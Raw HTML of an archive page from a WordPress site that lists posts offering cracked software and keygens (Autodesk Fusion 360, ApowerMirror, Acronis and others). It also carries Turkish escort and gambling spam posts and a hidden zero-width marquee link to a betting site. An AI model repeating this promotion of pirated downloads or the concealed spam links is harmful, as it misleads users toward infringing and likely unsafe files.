	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://filehorsed.com/category/office/">Office</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://filehorsed.com/category/mac/">Mac</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filehorsed.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
		
		<div class="posts-wrap th-grid-2">
<article id="post-5071" class="hitmag-post post-5071 post type-post status-publish format-standard has-post-thumbnail hentry category-auto-cracking category-video-downloader tag-autodesk-fusion-360-crack-full-keygen tag-autodesk-fusion-360-crack-mac tag-autodesk-fusion-360-download tag-autodesk-fusion-360-download-64-bit-crack tag-autodesk-fusion-360-ultimate-crack tag-download-autodesk-fusion-360-full-version-crack-2018 tag-download-fusion-360-full-crack tag-fusion-2020-cracked tag-fusion-360-activator tag-fusion-360-bagas31 tag-fusion-360-crack-2020 tag-fusion-360-crack-2021 tag-fusion-360-crack-download tag-fusion-360-crack-download-for-windows-10 tag-fusion-360-crack-google-drive tag-fusion-360-crack-reddit tag-fusion-360-download-size tag-fusion-360-free-download tag-fusion-360-full-crack tag-fusion-360-license-hack tag-fusion-360-offline-crack tag-fusion-360-software-free-download-full-version">

		
			<a href="https://filehorsed.com/autodesk-fusion-download/" title="Autodesk Fusion 360 2.0.11680 2022">
			<div class="archive-thumb">
			<img width="225" height="215" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/12/download-2021-12-10T104325.204.jpg?resize=225%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Autodesk Fusion 360 2.0.11680 Crack Full + Keygen Free Download 2022" decoding="async" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/auto-cracking/" rel="category tag">Auto Cracking</a> / <a href="https://filehorsed.com/category/video-downloader/" rel="category tag">Video Downloader</a></div><h3 class="entry-title"><a href="https://filehorsed.com/autodesk-fusion-download/" rel="bookmark">Autodesk Fusion 360 2.0.11680 2022</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/autodesk-fusion-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T00:00:38+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-20T13:49:23+00:00">June 20, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/bhatti/">Azhar Kanju</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://filehorsed.com/autodesk-fusion-download/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Autodesk Fusion 360 2.0.11680 2022 Autodesk Fusion is American multinational program participation that produces software for the design and construction of buildings, engineering, media, and industries enjoyment. It characterizes the &hellip; </p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
					<a href="https://filehorsed.com/autodesk-fusion-download/" class="th-readmore"><span class="screen-reader-text">Autodesk Fusion 360 2.0.11680 2022</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-2390" class="hitmag-post post-2390 post type-post status-publish format-standard has-post-thumbnail hentry category-apk category-tools category-utility-tool category-windows tag-apowermirror-1-4-6-5-crack tag-apowermirror-1-4-7-21-crack tag-apowermirror-1-4-7-33-crack tag-apowermirror-1-4-9-17-crack tag-apowermirror-1-5-1-8-crack tag-apowermirror-1-5-1-9-crack tag-apowermirror-1-6-0-3-crack tag-apowermirror-1-6-0-3-full tag-apowermirror-1-6-0-3-full-crack tag-apowermirror-apk tag-apowermirror-apk-download tag-apowermirror-apk-download-for-pc tag-apowermirror-app tag-apowermirror-app-store tag-apowermirror-crack tag-apowermirror-crack-1-4-7-21 tag-apowermirror-crack-1-4-7-33 tag-apowermirror-crack-1-4-9-17 tag-apowermirror-crack-1-5-1-8 tag-apowermirror-crack-1-5-1-9 tag-apowermirror-crack-apk-for-android tag-apowermirror-crack-for-pc-download-free-windows-10 tag-apowermirror-crack-getintopc tag-apowermirror-crack-reddit tag-apowermirror-exe tag-apowermirror-for-pc tag-apowermirror-for-pc-download-crack tag-apowermirror-for-pc-free-download tag-apowermirror-for-pc-full-version-free-download tag-apowermirror-for-windows-10 tag-apowermirror-hack-for-pc tag-apowermirror-mac tag-apowermirror-mod-apk tag-apowermirror-no-watermark-pc tag-apowermirror-old-version-for-pc tag-apowermirror-pc tag-apowermirror-pubg tag-apowermirror-review tag-apowermirror-tv tag-apowermirror-vip-account-free tag-apowermirror-vip-activation-code-free-2020 tag-apowermirror-vip-download-pc tag-apowermirror-vip-mod-for-pc tag-download-apowermirror-crack tag-download-apowermirror-pc tag-how-to-use-apowermirror tag-is-apowermirror-safe">

		
			<a href="https://filehorsed.com/apowermirror-download/" title="ApowerMirror 1.7.5.7  [Latest] 2022">
			<div class="archive-thumb">
			<img width="250" height="215" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/05/ApowerMirror-Crack-Free-Download.png?resize=250%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="ApowerMirror 1.7.5.7 Full + Crack Download [Latest] Free 2022" decoding="async" fetchpriority="high" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/apk/" rel="category tag">APK</a> / <a href="https://filehorsed.com/category/tools/" rel="category tag">Tools</a> / <a href="https://filehorsed.com/category/utility-tool/" rel="category tag">Utility Tool</a> / <a href="https://filehorsed.com/category/windows/" rel="category tag">Windows</a></div><h3 class="entry-title"><a href="https://filehorsed.com/apowermirror-download/" rel="bookmark">ApowerMirror 1.7.5.7  [Latest] 2022</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/apowermirror-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T00:00:38+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-20T13:48:48+00:00">June 20, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/hassan/">Shafiq Malik</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://filehorsed.com/apowermirror-download/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>ApowerMirror 1.7.5.7 [Latest] 2022 ApowerMirror is an impressive application that allows you to connect your Android or iOS phone to a computer to have the screen of the handheld device &hellip; </p>
					<a href="https://filehorsed.com/apowermirror-download/" class="th-readmore"><span class="screen-reader-text">ApowerMirror 1.7.5.7  [Latest] 2022</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-4976" class="hitmag-post post-4976 post type-post status-publish format-standard has-post-thumbnail hentry category-pdf-utilities category-video-editing-tools tag-advanced-game-booster tag-best-game-booster-for-pc tag-best-game-booster-for-pc-2 tag-best-game-booster-for-pc-2020 tag-best-game-booster-for-pc-free-download tag-download-game-booster-4x-faster-pc tag-fps-booster-download tag-fps-booster-for-pc tag-game-booster-2021 tag-game-booster-apk tag-game-booster-download tag-game-booster-download-for-pc tag-game-booster-for-android tag-game-booster-pc tag-game-booster-pc-download tag-game-booster-pc-free tag-game-booster-pc-full-crack tag-game-booster-windows-10 tag-gameboost-download tag-iobit-game-booster tag-pgware-gameboost-crack tag-pgware-gameboost-review tag-razer-cortex-boost tag-razer-cortex-game-booster-download tag-smart-game-booster tag-toolwiz-game-boost tag-which-game-booster-is-the-best tag-wise-game-booster">

		
			<a href="https://filehorsed.com/pgware-gameboost-download/" title="PGWare GameBoost 3.12.18.2021">
			<div class="archive-thumb">
			<img width="225" height="215" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/12/download-70.png?resize=225%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="PGWare GameBoost 3.12.18.2021 Crack With Keygen Free Download 2022" decoding="async" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/pdf-utilities/" rel="category tag">PDF-Utilities</a> / <a href="https://filehorsed.com/category/video-editing-tools/" rel="category tag">Video Editing Tools</a></div><h3 class="entry-title"><a href="https://filehorsed.com/pgware-gameboost-download/" rel="bookmark">PGWare GameBoost 3.12.18.2021</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/pgware-gameboost-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T00:00:37+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-20T13:38:25+00:00">June 20, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/bhatti/">Azhar Kanju</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://filehorsed.com/pgware-gameboost-download/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>PGWare GameBoost 3.12.18.2021 PGWare GameBoost – The name of the program that can apply compression standards for computer games and Internet speed settings in Windows. This program is a combination &hellip; </p>
					<a href="https://filehorsed.com/pgware-gameboost-download/" class="th-readmore"><span class="screen-reader-text">PGWare GameBoost 3.12.18.2021</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-3229" class="hitmag-post post-3229 post type-post status-publish format-standard has-post-thumbnail hentry category-pdf category-windows-mac tag-fineprint-alternative tag-fineprint-coffee tag-fineprint-crack tag-fineprint-for-mac tag-fineprint-help tag-fineprint-license-code-free tag-fineprint-literary tag-fineprint-shop tag-fineprint-user-manual tag-pdffactory">

		
			<a href="https://filehorsed.com/fineprint-download-2/" title="FinePrint 11.06  With License Code [Latest] 2022">
			<div class="archive-thumb">
			<img width="214" height="214" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/06/download-90.png?resize=214%2C214&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="FinePrint 11.06 Crack With License Code + Keygen Free Download [Latest] 2022" decoding="async" loading="lazy" srcset="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/06/download-90.png?w=214&amp;ssl=1 214w, https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/06/download-90.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 214px) 100vw, 214px" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/pdf/" rel="category tag">Pdf</a> / <a href="https://filehorsed.com/category/windows-mac/" rel="category tag">Windows &amp; Mac</a></div><h3 class="entry-title"><a href="https://filehorsed.com/fineprint-download-2/" rel="bookmark">FinePrint 11.06  With License Code [Latest] 2022</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/fineprint-download-2/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T00:00:36+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-20T13:39:28+00:00">June 20, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/hassan/">Shafiq Malik</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://filehorsed.com/fineprint-download-2/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>FinePrint 11.06 With License Code [Latest] 2022 FinePrint  Today we are available for the license code FinePrint 2021 which is basically a Windows-based computer printer operator that uses many functions, &hellip; </p>
					<a href="https://filehorsed.com/fineprint-download-2/" class="th-readmore"><span class="screen-reader-text">FinePrint 11.06  With License Code [Latest] 2022</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-5145" class="hitmag-post post-5145 post type-post status-publish format-standard has-post-thumbnail hentry category-system-tool category-windows tag-acronis-disk-director-12-build-3219-bootable-iso tag-acronis-disk-director-12-full-crack tag-acronis-disk-director-12-full-download tag-acronis-disk-director-12-serial-number tag-acronis-disk-director-12-5-bootable-iso-download tag-acronis-disk-director-12-5-clone tag-acronis-disk-director-12-5-crack tag-acronis-disk-director-12-5-full-crack tag-acronis-disk-director-12-5-full-download tag-acronis-disk-director-12-5-full-version tag-acronis-disk-director-12-5-license-key tag-acronis-disk-director-12-5-serial-number tag-acronis-disk-director-bootable-iso tag-acronis-disk-director-download tag-acronis-disk-director-free-download tag-acronis-disk-director-free-download-full-version tag-acronis-disk-director-full tag-acronis-disk-director-full-crack tag-acronis-disk-director-full-version-free-download tag-acronis-disk-director-portable tag-acronis-disk-director-portable-download">

		
			<a href="https://filehorsed.com/acronis-disk-director-download/" title="Acronis Disk Director 13.2.342 2022">
			<div class="archive-thumb">
			<img width="256" height="215" src="https://i0.wp.com/filehorsed.com/wp-content/uploads/2021/12/Acronis-Disk-Director-logo-256x256-1.png?resize=256%2C215&amp;ssl=1" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Acronis Disk Director 13.2.342 Keygen Free Download 2022" decoding="async" loading="lazy" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/system-tool/" rel="category tag">System Tool</a> / <a href="https://filehorsed.com/category/windows/" rel="category tag">Windows</a></div><h3 class="entry-title"><a href="https://filehorsed.com/acronis-disk-director-download/" rel="bookmark">Acronis Disk Director 13.2.342 2022</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/acronis-disk-director-download/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T00:00:34+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-20T13:40:59+00:00">June 20, 2023</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/bhatti/">Azhar Kanju</a></span></span><span class="meta-sep"> - </span><span class="comments-link"><a href="https://filehorsed.com/acronis-disk-director-download/#respond">Leave a Comment</a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Acronis Disk Director 13.2.342 2022 Acronis Disk Director is a powerful software for managing and optimizing hard drives in Windows. With Acronis Disk Director , you can manage hard disk &hellip; </p>
					<a href="https://filehorsed.com/acronis-disk-director-download/" class="th-readmore"><span class="screen-reader-text">Acronis Disk Director 13.2.342 2022</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-9986" class="hitmag-post post-9986 post type-post status-publish format-standard hentry category-uncategorized">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/uncategorized/" rel="category tag">Uncategorized</a></div><h3 class="entry-title"><a href="https://filehorsed.com/kusadasi-seksi-escort/" rel="bookmark">Kuşadası seksi escort</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/kusadasi-seksi-escort/" rel="bookmark"><time class="entry-date published" datetime="2022-11-18T14:01:54+00:00">November 18, 2022</time><time class="updated" datetime="2025-02-14T21:20:02+00:00">February 14, 2025</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/wpapitest/">wpapitest</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Kuşadası seksi escort Escort Kuşadası Kızlar İçin Cinselliğin Önemi Escort kuşadası kızlar gerçekten de size özeldir. Ayrıca Kuşadası, Türkiye’nin gözde tatil bölgelerinden biri olarak hem yerli hem yabancı turistlerin uğrak &hellip; </p>
					<a href="https://filehorsed.com/kusadasi-seksi-escort/" class="th-readmore"><span class="screen-reader-text">Kuşadası seksi escort</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-9976" class="hitmag-post post-9976 post type-post status-publish format-standard hentry category-uncategorized">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/uncategorized/" rel="category tag">Uncategorized</a></div><h3 class="entry-title"><a href="https://filehorsed.com/ilk-yelik-bonusu-ile-slot-oyunlarina-hizli-baslangi/" rel="bookmark">İlk &Uuml;yelik Bonusu ile Slot Oyunlarına Hızlı Başlangı&ccedil;</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/ilk-yelik-bonusu-ile-slot-oyunlarina-hizli-baslangi/" rel="bookmark"><time class="entry-date published" datetime="2020-12-14T17:18:14+00:00">December 14, 2020</time><time class="updated" datetime="2025-01-06T12:11:30+00:00">January 6, 2025</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/wpapitest/">wpapitest</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>İlk Üyelik Bonusu ile Slot Oyunlarına Hızlı Başlangıç İlk Üyelik Bonusu ile Slot Oyunlarına Hızlı Başlangıç Slot oyunlarına adım atmak, heyecan verici bir deneyim sunar; ancak nasıl başlayacağınızı bilmiyorsanız, işiniz &hellip; </p>
					<a href="https://filehorsed.com/ilk-yelik-bonusu-ile-slot-oyunlarina-hizli-baslangi/" class="th-readmore"><span class="screen-reader-text">İlk &Uuml;yelik Bonusu ile Slot Oyunlarına Hızlı Başlangı&ccedil;</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-9974" class="hitmag-post post-9974 post type-post status-publish format-standard hentry category-uncategorized">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/uncategorized/" rel="category tag">Uncategorized</a></div><h3 class="entry-title"><a href="https://filehorsed.com/2025039te-en-yksek-rtp-bonuslari-veren-oyun-siteleri/" rel="bookmark">2025&amp;#039;te En Y&uuml;ksek RTP Bonusları Veren Oyun Siteleri</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/2025039te-en-yksek-rtp-bonuslari-veren-oyun-siteleri/" rel="bookmark"><time class="entry-date published" datetime="2020-12-13T16:02:12+00:00">December 13, 2020</time><time class="updated" datetime="2025-01-06T08:35:47+00:00">January 6, 2025</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/wpapitest/">wpapitest</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>2025&#039;te En Yüksek RTP Bonusları Veren Oyun Siteleri 2025 yılına adım atarken, online oyun dünyasında RTP (Return to Player) bonuslarının kalitesi ve cazibesi giderek artıyor. Oyun severler için en yüksek &hellip; </p>
					<a href="https://filehorsed.com/2025039te-en-yksek-rtp-bonuslari-veren-oyun-siteleri/" class="th-readmore"><span class="screen-reader-text">2025&amp;#039;te En Y&uuml;ksek RTP Bonusları Veren Oyun Siteleri</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-9970" class="hitmag-post post-9970 post type-post status-publish format-standard hentry category-uncategorized">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/uncategorized/" rel="category tag">Uncategorized</a></div><h3 class="entry-title"><a href="https://filehorsed.com/bonus-veren-sitelerde-en-iyi-yatirimla-kazanma-yntemleri/" rel="bookmark">Bonus Veren Sitelerde En İyi Yatırımla Kazanma Y&ouml;ntemleri</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/bonus-veren-sitelerde-en-iyi-yatirimla-kazanma-yntemleri/" rel="bookmark"><time class="entry-date published" datetime="2020-07-18T10:07:00+00:00">July 18, 2020</time><time class="updated" datetime="2025-01-05T17:18:21+00:00">January 5, 2025</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/wpapitest/">wpapitest</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Bonus Veren Sitelerde En İyi Yatırımla Kazanma Yöntemleri Bonus Veren Sitelerde En İyi Yatırımla Kazanma Yöntemleri Günümüz dijital dünyasında, online bahis ve oyun platformları yatırımcılar için heyecan verici fırsatlar sunuyor. &hellip; </p>
					<a href="https://filehorsed.com/bonus-veren-sitelerde-en-iyi-yatirimla-kazanma-yntemleri/" class="th-readmore"><span class="screen-reader-text">Bonus Veren Sitelerde En İyi Yatırımla Kazanma Y&ouml;ntemleri</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-10086" class="hitmag-post post-10086 post type-post status-publish format-standard hentry category-uncategorized">

		
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://filehorsed.com/category/uncategorized/" rel="category tag">Uncategorized</a></div><h3 class="entry-title"><a href="https://filehorsed.com/ladesbet-bahis-oranlari-yksek-kazan-sansi/" rel="bookmark">Ladesbet Bahis Oranları: Y&uuml;ksek Kazan&ccedil; Şansı</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://filehorsed.com/ladesbet-bahis-oranlari-yksek-kazan-sansi/" rel="bookmark"><time class="entry-date published" datetime="2020-05-07T07:24:34+00:00">May 7, 2020</time><time class="updated" datetime="2025-03-23T06:45:56+00:00">March 23, 2025</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://filehorsed.com/author/wpapitest/">wpapitest</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>Ladesbet Bahis Oranları: Yüksek Kazanç Şansı Ladesbet, yüksek bahis oranları ile dikkat çeken bir platformdur. Bu makalede, Ladesbet bahis oranlarının ne olduğu, kullanıcıların giriş işlemlerini adım adım nasıl gerçekleştirebileceği ve &hellip; </p>
					<a href="https://filehorsed.com/ladesbet-bahis-oranlari-yksek-kazan-sansi/" class="th-readmore"><span class="screen-reader-text">Ladesbet Bahis Oranları: Y&uuml;ksek Kazan&ccedil; Şansı</span> Read More</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://filehorsed.com/page/67/">Previous</a>
<a class="page-numbers" href="https://filehorsed.com/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://filehorsed.com/page/67/">67</a>
<span aria-current="page" class="page-numbers current">68</span>
<a class="page-numbers" href="https://filehorsed.com/page/69/">69</a>
<a class="next page-numbers" href="https://filehorsed.com/page/69/">Next</a></div>
	</nav>
			
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://filehorsed.com/" title="FileHorsed" >FileHorsed</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.3" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.3" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.3" id="hitmag-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194607893\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"filehorsed.com\",\"arch_home\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "194607893", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 19:18:34 -->